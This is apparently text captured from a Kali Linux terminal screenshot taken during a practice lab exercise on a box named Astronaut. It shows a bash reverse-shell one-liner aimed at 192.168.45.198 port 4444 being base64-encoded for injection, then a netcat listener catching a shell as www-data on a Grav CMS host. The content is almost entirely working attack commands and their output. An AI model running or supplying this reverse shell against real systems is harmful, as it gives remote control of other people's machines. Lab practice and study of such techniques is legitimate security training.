 File Actions Edit View Help
... × soggy@kali: /m...inux/Astronaut × soggy@kali: /m...inux/Astronaut ×
┌──(soggy㉿kali)-[/media/…/Boxes/PG-Practice/Linux/Astronaut]
└─$ echo -ne "bash -i >& /dev/tcp/192.168.45.198/4444 0>&1" | base64 -w0
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE5OC80NDQ0IDA+JjE=
┌──(soggy㉿kali)-[/media/…/Boxes/PG-Practice/Linux/Astronaut]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.198] from (UNKNOWN) [192.168.155.12] 51018
bash: cannot set terminal process group (24253): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gravity:~/html/grav-admin$ whoami
whoami
www-data
www-data@gravity:~/html/grav-admin$